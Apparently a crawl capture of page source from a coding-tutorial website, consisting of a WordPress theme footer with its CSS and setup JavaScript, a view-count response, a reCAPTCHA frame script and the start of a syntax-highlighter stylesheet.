</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_121 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_122 .tdm-title{
					color: #ffffff;
				}.tdi_122 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_122"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_123 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_124 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_124 .tdm-social-item i.td-icon-twitter,
				.tdi_124 .tdm-social-item i.td-icon-linkedin,
				.tdi_124 .tdm-social-item i.td-icon-pinterest,
				.tdi_124 .tdm-social-item i.td-icon-blogger,
				.tdi_124 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_124 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_124 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_124 .tdm-social-item i,
				.tds-team-member2 .tdi_124.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_124 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_124.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_124 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_124 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_124 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_124 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_124 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_124 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_124"><div class="tdm-social-item-wrap"><a href="https://dribbble.com/CodingArtist"  target="_blank"  title="Dribbble" class="tdm-social-item"><i class="td-icon-font td-icon-dribbble"></i></a><a href="https://dribbble.com/CodingArtist"  target="_blank" class="tdm-social-text">Dribbble</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/coding.artist/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/coding.artist/"  target="_blank" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/codingartist"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/codingartist"  target="_blank" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_125" class="tdc-row stretch_row"><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_126{
position:relative;
}

.tdi_126 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_126{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_125_rand_style td-element-style" ><style>
.tdi_125_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                }.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_130{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 696e35cbe9ec0
    -->

    <link rel='stylesheet' id='so-css-Newspaper-css' href='https://codingartistweb.com/wp-content/uploads/so-css/so-css-Newspaper.css?ver=1646338736' type='text/css' media='all' />
<script type="text/javascript" src="https://codingartistweb.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://codingartistweb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://codingartistweb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://codingartistweb.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://codingartistweb.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=OrjoqyJZ3+cmkkb" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"scroll","linenumbers":true,"theme":"atomic","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://codingartistweb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","toggle_horiz_align":"content-horiz-right","toggle_txt_space":"0","input_placeholder":"Search Here...","toggle_txt":"Click Here To Search","btn_bg":"#ffffff","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_43';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_43');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_73'),
                        blockClass = '.tdi_73',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_107';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_107');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1993]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://codingartistweb.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4
body_size: -326
content:
{"1993":2239}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gTph2nWF-7KJp3GDxQZJLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830416002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://codingartistweb.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=OrjoqyJZ3+cmkkb
body_size: 7804
content:
/*! EnlighterJS Syntax Highlighter 3.4.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
.enlighter-tooltip{z-index:100}.enlighter-default{font-family:"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;font-size:12px;line-height:1.35em;overflow:hidden;white-space:pre-wrap;word-wrap:break-word;margin:0 0 20px 0;padding:0;position:relative;text-align:left;direction:ltr}.enlighter-default .enlighter-special:hover{background-color:#f4f8fc}.enlighter-default .enlighter-raw{display:none;min-width:100%;line-height:inherit;font-size:1em;font-family:inherit;margin:0;padding:0;white-space:pre-wrap;word-wrap:break-word;border:none;box-shadow:none}.enlighter-default:hover .enlighter-toolbar{display:block}.enlighter-default .enlighter-btn{display:inline-block;margin:0 5px 0 5px;padding:3px 5px 3px 5px;border:solid 1px #333;background-color:#f0f0f0;cursor:pointer;font-family:inherit}.enlighter-default .enlighter-toolbar .enlighter-btn-raw{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20d%3D%22M19.436%2C36.875L6.568%2C25.002v-3.863L19.436%2C9.267v5.041l-9.583%2C8.668v0.188l9.583%2C8.669V36.875z%22%2F%3E%0D%0A%09%3Cpath%20d%3D%22M26.343%2C36.875v-5.041l9.583-8.669v-0.188l-9.583-8.668V9.267l12.868%2C11.872v3.863L26.343%2C36.875z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-copy{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2253.75%22%20y1%3D%2239.353%22%20x2%3D%2286.375%22%20y2%3D%2239.353%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2251.711%22%20y1%3D%2230.534%22%20x2%3D%2284.336%22%20y2%3D%2230.534%22%2F%3E%0D%0A%3Crect%20x%3D%228.932%22%20y%3D%227.334%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.097%22%20height%3D%2224.952%22%2F%3E%0D%0A%3Crect%20x%3D%2218.942%22%20y%3D%2215.424%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.096%22%20height%3D%2224.953%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-window{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%229.25%22%20x2%3D%2239.75%22%20y2%3D%229.25%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2218.167%22%20x2%3D%2239.75%22%20y2%3D%2218.167%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2227.083%22%20x2%3D%2239.75%22%20y2%3D%2227.083%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2236%22%20x2%3D%2229.809%22%20y2%3D%2236%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-website{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22E%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%23202F65%22%20d%3D%22M32.48%2C25.614H19.64l-4.933%2C9.826l17.746%2C0.037l-6.173%2C5.358L8.167%2C40.912L16.29%2C6.055h22.974l-5.734%2C5.354%0D%0A%09%09l-13.306-0.027l0.672%2C8.797h12.841L32.48%2C25.614z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-origin{display:none!important}.enlighter-clipboard{position:absolute;left:0;bottom:0;width:1px;height:1px;overflow:hidden}.enlighter-v-inline{display:inline-block;overflow:inherit;margin:0}.enlighter-v-standard{display:block}.enlighter-v-codegroup{display:block}.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}div.enlighter{display:table;width:100%;border-collapse:collapse;border-spacing:0;empty-cells:show;min-width:100%;font-size:1em;margin:0;padding:0;text-indent:0;counter-reset:enlighter 0}div.enlighter>div{display:table-row;margin:0;border:solid 0 #fff;list-style:none;font-size:inherit;line-height:1.15em;min-height:14px}div.enlighter>div>div{display:table-cell;padding-left:10px}div.enlighter>div>div::before{content:" "}span.enlighter{display:inline-block;padding:3px 5px 1px 5px;margin:0 2px 0 2px}.enlighter span{margin:0;padding:0;line-height:inherit;font-size:1em;font-family:inherit}.enlighter-linenumbers div.enlighter>div::before{white-space:nowrap;display:block;display:table-cell;width:45px;min-width:45px;counter-increment:enlighter;content:counter(enlighter,decimal) ".";text-align:right;padding-right:8px}.enlighter-toolbar{display:none;position:absolute;right:10px;top:10px;z-index:10}.enlighter-toolbar-bottom{top:unset;bottom:0}.enlighter-overflow-scroll.enlighter-v-standard{overflow-x:auto;word-wrap:normal!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-codegroup-wrapper{overflow-x:auto;word-wrap:normal!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter>div>div,.enlighter-overflow-scroll.enlighter-v-standard .enlighter>div>div{white-space:pre!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-raw,.enlighter-overflow-scroll.enlighter-v-standard 